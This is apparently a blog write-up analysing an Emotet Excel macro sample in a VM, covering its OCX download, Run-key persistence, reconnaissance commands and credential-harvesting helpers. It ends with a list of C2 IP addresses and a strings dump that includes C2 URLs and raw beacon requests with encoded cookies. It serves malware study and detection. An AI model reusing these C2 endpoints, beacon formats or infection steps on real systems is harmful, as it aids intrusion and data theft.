
Not really up for figuring this out, I decided to see what was hiding in the hidden sheets in the Excel spreadsheet. These pages gave me everything that I really needed to know (since this is Emotet I knew that there would be several URLs in the script) and the fact that it was going to leverage “regsvr32.exe” as well.
Now that there is a basic understanding of what is going to happen when the macro is executed, I went ahead and did just that in my VM. As expected some of the URLs that were found in the script were already dead, but there was one that responded and sent the malicious OCX across the wire.




While enabling the macro I also had ProcMon running in the background to see what was going on via the host. First I looked for any files that were written to disk. This showed me that the Excel process created the “xdwno.ocx” file.
Looking at the timestamps from ProcMon and Wireshark, along with the filesize being roughly the same size, helped verify things even more.
I also saw that this is written by the regsvr32.exe process too and used as part of the injection method.

Continuing towards the end of PID 5364’s execution, we can see it created a new process of itself – PID 4600.
Looking at this process (PID 4600), I saw that it was responsible for creating the folder where the malicious binary would end up (C:\Users\%username%\AppData\Local\Cifmjahgfzofgk).
 I also saw that the initial downloaded file from above was renamed and copied over to the destination from above.
I also saw that the initial downloaded file from above was renamed and copied over to the destination from above.
 The only other events that I noticed with this PID was the fact that it did a lot of enumerating of objects via the registry (ie: looking at the details of different apps installed). I also saw where this process exited out and spun up the last of the child processes.
The only other events that I noticed with this PID was the fact that it did a lot of enumerating of objects via the registry (ie: looking at the details of different apps installed). I also saw where this process exited out and spun up the last of the child processes.


 Shifting gears now to this new PID (PID 6472) I used Procmon and some filters on the following PIDs to see how this process ran along side of the other child processes. The PIDs I focused on where: 6472, 5152, 4692, 4672, 5992, 2108, 7908, and 3040.
Shifting gears now to this new PID (PID 6472) I used Procmon and some filters on the following PIDs to see how this process ran along side of the other child processes. The PIDs I focused on where: 6472, 5152, 4692, 4672, 5992, 2108, 7908, and 3040.
With PID 6472 now up and running, the first thing that I noticed with this process was the fact that it was looking at the following registry settings seeing if they were there and/or enabled (see below). I also found that it was also looking at other settings with relation to internet browsing and also looking at the installed certificates as well.

 I also noticed where this process set the persistence mechanism via the “Run” registry key.
I also noticed where this process set the persistence mechanism via the “Run” registry key.
NOTE: I noticed that at the end of every run and the handoffs back and forth between this PID and it’s children, it would always come back and verify that this was set.


It then proceeded to create the *.tmp files and create the processes for systeminfo, ipconfig, and nltest which then proceeded to dump the output from the commands into those files which would then be exfilled off the system. The regsvr32.exe process (PID 6472) would then check the file via a “querystandardinformationfile” and “read” operation in Procmon (not pictured). Once that was done it would then promptly delete the file (pictured below).
After this, I did see where the regsvr32.exe process looked for “certutil.exe” and then copied the file over to the new location.
The only odd part is that I am not seeing anything about a file move or copy in Procmon. An example of this activity can be seen below. Please note that the other “knockoff” processes follow this similar pattern as well.
Observations from each of these files
————————————————-
gdwmry.exe
- Saw hits for some different mail applications (Thunderbird, Eudora, Outlook, Google Talk/Messages, etc.).
- There was a cfg file that was written to the %TEMP% folder by this process (path: C:\Users\%user%\AppData\Local\Temp\gdwmry.cfg).
- Looked for some system info and folder info (computer name, different paths, etc.).
ppfy.exe
- Like gdwmry.exe, there was a cfg file that was written to the %TEMP% folder by this process (path: C:\Users\%user%\AppData\Local\Temp\ppfy.cfg).
- This one looked for things relating to web browsers (Edge, Chrome, Internet Explorer, and history/cache).
Note: The above two processes also used the option of “/scomma”. This is related to the use of Nirsoft’s utilities as talked about in the post from Fortinet above.
ocutspbnmdlt.exe
- This looked at what seems to be some more system info related bits. The thing that stood out to me was the probing for Outlook mail and the mapi32.dll.
zcbptp.exe/gksq.exe
- These looked to be related to the user environment and system related from what I could tell (not exactly 100% sure with these two).
Network
————-
From the network side, the macro has 5 different URLs that it leverages to pull the malicious binary down. Based on what I have seen from the above analysis, the file “xdwno.ocx” that is mentioned in all the URLs ends up being renamed and moved to a new location. So I can only imagine that the file is the same across of the URLs. Also, since the communication stream is encoded/encrypted there is no way of seeing what was moved between the host and the C2s. I checked to see if the URLs were posted to URLHaus and they have been – all pointing to Emotet related links.
Now there has always been a trick that I have used when playing with malware and that was to suspend a process in Process Explorer and then use a utility called strings2 which would pull a strings process dump and output it to a file for reviewing (command used: strings2 -pid 6472 > regsvr32_pid_6472.log). Now I have a fully executed and unpacked executable running in memory which will hopefully give me some more of the callback IP address. The trick I always use to search for things stemmed from details that I found either in Wireshark or on the host system or ProcMon logs.
Using CyberChef and the regex recipe for IPv4 addresses, and then de-dupping that, I saw that there are 142 possible hits. Most of these look to be related to something else and NOT IP addresses (ie: OID numbers) but only looking in the log file will truly tell us or not. After some more cleaning up of the IP addresses, I believe that the current list of 77 IPs is more true to form. Those IPs can be found below.
1.234.2.232, 1.234.21.73, 1.79.205.117, 101.50.0.91, 103.132.242.26, 103.43.46.182, 103.70.28.102, 103.75.201.2, 103.85.160.5, 104.168.154.79, 107.182.225.142, 110.232.117.186, 119.193.124.41, 129.232.188.93, 131.100.24.199, 131.100.24.231, 134.122.66.193, 134.195.212.50, 136.243.32.168, 138.197.147.101, 138.197.90.158, 138.201.142.73, 144.217.88.125, 146.59.226.45, 149.56.131.28, 151.106.112.196, 153.126.146.25, 158.69.222.101, 159.65.88.10, 160.16.142.56, 164.68.99.3, 167.172.253.162, 167.99.115.35, 172.104.251.154, 173.212.193.249, 176.104.106.96, 176.31.163.17, 183.111.227.137, 185.157.82.211, 185.4.135.165, 185.8.212.130, 187.84.80.182, 188.44.20.25, 189.126.111.200, 196.218.30.83, 197.242.150.244, 201.94.166.162, 203.114.109.124, 206.189.28.199, 209.126.98.206, 209.250.246.206, 209.97.163.214, 212.237.17.99, 212.24.98.99, 216.158.226.206, 217.79.180.211, 27.54.89.58, 38.201.142.73, 45.118.115.99, 45.176.232.124, 45.235.8.30, 46.55.222.11, 49.231.16.102, 5.9.116.246, 50.30.40.196, 51.210.176.76, 51.254.140.238, 51.79.205.117, 51.91.7.5, 51.91.76.89, 58.227.42.236, 62.75.251.60, 72.15.201.15, 82.165.152.127, 91.207.28.33, 93.104.209.56, 94.23.45.86


Using the above list of IPs within a Wireshark filter I checked to see if there may have been a C2 that I missed. Based on what I saw on the narrowed list, it looks like the only ones that were used were the following IPs: 138.201.142.73, 51.79.205.117, and 49.231.16.102 which all used port 8080 as well.
Which makes sense when you look at the “Conversations” section in Wireshark.
This was also verified to be the case using Brim.
Some other notable finds in the string output can be found below.
https://138.201.142.73/
DefaultConnectionSettings
*htt
NT Authority\NetworkService
LRPC-18860bf76c52cb0581
LRPC-5c7b8b81435912f5ee
BOBSXPC_F89AB791
WinHTTP global session
eClassInfo
NT AUTHORITY\LOCAL SERVICE
Microsoft\Windows\INetCache
138.201.142.73
C:\W
138.197.147.101
134.195.212.50
104.168.154.79
149.56.131.28
129.232.188.93
212.24.98.99
119.193.124.41
45.118.115.99
188.44.20.25
0 N8
qN@U
VP61
J
+s
nistP256
3Wk1^
webcache_{031b98cf-4a69-4c31-ab42-fd9b3c199407}_S-1-5-21-71636547-298464360-2636078362-1001
HMEN
<"Y]
n30'
mnf~
gWk&c[?
*RIZ
51.254.140.238
167.99.115.35
164.68.99.3
167.172.253.162
151.106.112.196
134.122.66.193
203.114.109.124
58.227.42.236
185.4.135.165
206.189.28.199
201.94.166.162
146.59.226.45
212.237.17.99
103.132.242.26
187.84.80.182
176.104.106.96
185.157.82.211
107.182.225.142
173.212.193.249
45.176.232.124
50.30.40.196
51.91.7.5
101.50.0.91
209.126.98.206
216.158.226.206
131.100.24.231
1.234.21.73
185.8.212.130
82.165.152.127
103.75.201.2
45.235.8.30
Software\Policies\Microsoft\SystemCertificates\Disallowed
94.23.45.86
91.207.28.33
153.126.146.25
https://138.201.142.73:8080/CygvxqYWbfaWpFWYevWeXEfwbttoD
172.104.251.154
72.15.201.15
103.70.28.102
RE\Microso
DECD
ASYC
196.218.30.83
46.55.222.11
1.234.2.232
209.250.246.206
27.54.89.58
209.97.163.214
183.111.227.137
110.232.117.186
103.43.46.182
159.65.88.10
189.126.111.200
5.9.116.246
C:\Users\bob\AppData\Local\Microsoft\Windows\INetCache
158.69.222.101
f
r%u
LMEM`
51.91.76.89
197.242.150.244
160.16.142.56
QUUU
%bw+s
J:s)
^:u/}r
X2Ep0
3Th\
ij98
-b 4
_eNs}
G2L%r`
C#;<]
VV9r
4R6f
LB2D
Jpou
t/mixed multipart/x-mixed-replace multipart/x-byteranges
138.201.142.73:8080
Global Security
IT Department
LMEM
C:\Windows\system32
ObjectLength
C:\Users\bob\Documents\
C:\Users\bob\AppData\Local\Temp\gksq.exe
"C:\Users\bob\AppData\Local\Temp\\gksq.exe" "C:\Users\bob\AppData\Local\Temp\7CE.tmp"
Winsta0\Default
=::=::\
=C:=C:\Users\bob\Documents
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\bob\AppData\Roaming
ChocolateyInstall=C:\ProgramData\chocolatey
ChocolateyLastPathUpdate=132946321721968358
ChocolateyToolsLocation=C:\Tools
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=BOBS-PC
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
FPS_BROWSER_USER_PROFILE_STRING=Default
HOMEDRIVE=C:
HOMEPATH=\Users\bob
JAVA_HOME=C:\Program Files\OpenJDK\openjdk-11.0.14.1_1
LOCALAPPDATA=C:\Users\bob\AppData\Local
LOGONSERVER=\\BOBS-PC
NUMBER_OF_PROCESSORS=4
OneDrive=C:\Users\bob\OneDrive
OS=Windows_NT
Path=C:\Program Files\Microsoft Office 15\Root\Office15\;C:\Program Files (x86)\Common Files\Oracle\Java\javapath;C:\Python37\Scripts\;C:\Python37\;
Vers
0000
https
9F
?
Enab
ncalrpc
erId
yPath
blank
about:blank
about
winh
Cache
Files\Microso
Office 15\Root\Office15\;C:\P
on37\Scr
\;C:
arter;C:\Windows\system32;C:\Win
sPow
Shell\
ft\W
ps;C
r;;C
ogra
usca
ools
ewer
File
chocolat
\Program
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\0
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3
\\?\C:\Windows\system32\TenantRestrictionsPlugin.dll
-deobfu
or-g
CKM
TenantRestrictions\Payload
dConnRouteHelper.dll
actor;C:\Tools\
ledu
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\4
SysA
Data
oft Office 15\root\Client
multipart/mixed
multipart/x-mixed-replace
multipart/x-byteranges
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\1
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\2
CHINE\So
regsvr32.exe
C:\Windows\system32\IPHLPAPI.DLL
Security=Impersonation Dynamic True
C:\Windows\system32\negoexts.DLL
C:\Windows\SYSTEM32\WINNSI.DLL
/CygvxqYWbfaWpFWYevWeXEfwbttoD
.dll
C:\Windows\system32\mswsock.dll
oot%\System32\winrnr.dll
"W
C:\Windows\SYSTEM32\winhttp.dll
Microsoft Package Negotiator
NegoExtender Security Package
C:\Windows\system32\kerberos.DLL
C:\Windows\system32\tspkg.DLL
bfaW@p
C:\Windows\system32\msv1_0.DLL
C:\Windows\system32\pku2u.DLL
C:\Windows\system32\cloudAP.DLL
Digest Authentication for Windows
38.201.142.73
oot%\system32\napinsp.dll
C:\Windows\System32\fwpuclnt.dll
%;Ye
1a09
per]
Ldap
/TXoXaxO0
fZGGw
Disp
pace
Bluetooth Namespace
KERN
@%SystemRoot%\System32\mswsock.dll,-60100
%SystemRoot%\system32\mswsock.dll
@%SystemRoot%\System32\mswsock.dll,-60101
temRoot%\system32\mswsock.dll
@%SystemRoot%\System32\mswsock.dll,-60102
@%SystemRoot%\System32\mswsock.dll,-60200
@%SystemRoot%\System32\mswsock.dll,-60201
@%SystemRoot%\System32\mswsock.dll,-60202
AF_UNIX
@%SystemRoot%\System32\wshqos.dll,-100
@%SystemRoot%\System32\wshqos.dll,-101
@%SystemRoot%\System32\wshqos.dll,-102
@%SystemRoot%\System32\wshqos.dll,-103
Hyper-V RAW
MSAFD L2CAP [Bluetooth]
MSAFD RfComm [Bluetooth]
2\ms
%SystemRoot%\system32\napinsp.dll
mvvI
,{M%
SystemRoot%\system32\pnrpnsp.dll
%SystemRoot%\system32\wshbth.dll
:$Bf
%SystemRoot%\system32\NLAapi.dll
%SystemRoot%\System32\mswsock.dll
%SystemRoot%\System32\winrnr.dll
Cookie: CGn=RZce6velaVAavs9Vz6HD9gdvOY/yUNF169kqGHcQFGbqv3XzbjLbGoPwfyu027kc6V/OUiLXNGbCVV9r5fbTMNUUttVpDYzpDabBYFhpnl7n4R6feWmpLB2D+p8+AjtT2LhfJpouVMBzzqr/o3pNyKSN0rKOl4RNO/olIER6zITfyMLUb9Y6WOj0M7GUs9a6BYiJG3n3XoHoONjbOJtpNADth7x62WgVwULrpJOfN7XzSIC4
_7U@
=#D}U0
2pXV
pp#J
nasko ]
73:8
6a9e4b91-efd8-442a-a775-1a305f211a09
Microsoft SSL Protocol Provider
3lss
KSSM
LI2p
dB5
gn
7fY-
?9Z:S
H[ub
<OX
IRcK
London1
Global Security1
IT Department1
example.com0
220421100754Z
230421100754Z0w1
?&$e`
4rJrU
)8^%
!0Xi
g0;>j
0=:;
S0Q0
AY|d
:3dT1
a4)9
1ID#
G)iAa
LMEMh
Software\Policies\Microsoft\Internet Explorer\Main
Inet
AAAA
https://51.79.205.117:8080/ybpctyJzcgGEYDHzyDqgSCFZykaEYstpxThipCWAbjbeuHvCjVy
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Lockdown_Zones\3
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Lockdown_Zones\4
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Lockdown_Zones\2
https://138.201.142.73:8080/yxhFFEKXSLVJiqrJqsKvQpPwKBMOfnqEcWJAYkUnnefMrvpJdtgH
https://138.201.142.73:8080/pWmeiofEVUpSKbjVMIJGgGGTnZPhlVHXSZEuKVZwyGyqDkkiFrNJU
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Lockdown_Zones\0
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Lockdown_Zones\1
https://138.201.142.73:8080/WFSfONUSzlPKMhGXfoxFmsKwDhqnCFeAvIAAJgJEZdL
http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en
C:\Windows\System32\cryptnet.dll
C:\Windows\System32\inetcomm.dll
\Windo
JiqrJqsKvQpPwKBMOfnqEcWJAYkUnnefMrvpJdtgH HTTP/1.1
Cookie: eTqLUPatfIeLbrR=RZce6velaVAavs9Vz6HD9gdvOY/yUNF169kqGHcQFGbqv3XzbjLbGoPwfyu027kc6V/OUiLXNGbCVV9r5fbTMNUUttVpDYzpDabBYFhpnl7n4R6feWmpLB2D+p8+AjtT2LhfJpouVMBzzqr/o3pNyKSN0rKOl4RNO/olIER6zITfyMLUb9Y6WOj0M7GUs9a6BYiJG3n3XoHoONjbOJtpNGzbtInapdNRy1Iio88ASqaN25qk46/DHO7paUahFbYbyg==
Host: 138.201.142.73:8080
Connection: Keep-Alive
Cache-Control: no-cache
Microsoft ECC TS Root Certificate Authority 2018
Software\Policies\Microsoft\SystemCertificates\Root
Software\Policies\Microsoft\SystemCertificates\CA
Microsoft Unified Security Protocol Provider
0a0!
/yxhFFEKXSLVJiqrJqsKvQpPwKBMOfnqEcWJAYkUnnefMrvpJdtgH
https://49.231.16.102/
Microsoft\Windows\History
/kFavVXuoLsrLqvwgzIBHcHvgj
https://51.79.205.117/
yxhFFEKXSLVJiqrJqsKvQpPwKBMOfnqEcWJAYkUnnefMrvpJdtgH
Microsoft Enhanced RSA and AES Cryptographic Provider
/iPJDVKdeIdeeGeTiufOLU
%s\regsvr32.exe "%s\%s"
osof
c Provider
feedplat:
feedplat
C:\Windows\SysWOW64
/KdwWnbWtYeFKxljBvFmxRZMuCq
49.231.16.102
ographic Provider
22 0
SOFTWARE\Microsoft\Cryptography\Defaults\Provider\Microsoft Enhanced RSA and AES Cryptographic Provider
https://138.201.142.73:8080/drmmCGVTpGpPzuWWLvegISCcDsCUjRAvPBVedLMkFX
tls-server-end-point:-$
/XPWtiGbJCQaEslhzkiFbwIHCxRbuXKptqVwF
/dDWPyHglVcZwUAFahqJzBPLhbyDtaCpXLVO
Software\Microsoft\Cryptography\Offload
https://138.201.142.73:8080/uEgGYmxPy
https://138.201.142.73:8080/oSsqkDLRp
/drmmCGVTpGpPzuWWLvegISCcDsCUjRAvPBVedLMkFX
RSA1
5vdez
\??\C:\Windows\system32\certutil.exe
/TXoXaxOVmgNxEPImPYRovmPQbNpYBbqfZGGw
92361039-fdb4-4354-afbd-8d7d73da8e7f
MSHist012022041120220418
LMEM8
https://138.201.142.73:8080/zHkKMTkeN
RZce6velaVAavs9Vz6HD9gdvOY/yUNF169kqGHcQFGbqv3XzbjLbGoPwfyu027kc6V/OUiLXNGbCVV9r5fbTMNUUttVpDYzpDabBYFhpnl7n4R6feWmpLB2D+p8+AjtT2LhfJpouVMBzzqr/o3pNyKSN0rKOl4RNO/olIER6zITfyMLUb9Y6WOj0M7GUs9a6BYiJG3n3XoHoONjbOJtpNGzbtInapdNRy1Iio88ASqaN25qk46/DHO7paUahFbYbyg==
C:\Users\bob\AppData\Local\Temp
pAW HTTP/1.1
Cookie: bAozrxhKjDv=RZce6velaVAavs9Vz6HD9gdvOY/yUNF169kqGHcQFGbqv3XzbjLbGoPwfyu027kc6V/OUiLXNGbCVV9r5fbTMNUUttVpDYzpDabBYFhpnl7n4R6feWmpLB2D+p8+AjtT2LhfJpouVMBzzqr/o3pNyKSN0rKOl4RNO/olIER6zITfyMLUb9Y6WOj0M7GUs9a6BYiJG3n3XoHoONjbOJtpNA9c9j3tqdd1GrIA3bXCpIMQ2U2R5gXKnkufm1JHpCVb8kWsZkavlvH9GlOGH1eTtNLVlezdXTfHEFgIc8hZKETlhPJbrLyM1kKXsC0kuJq2GcAXtGfdz/pN+fuA1yj8cVK8Bardus9WsiD3
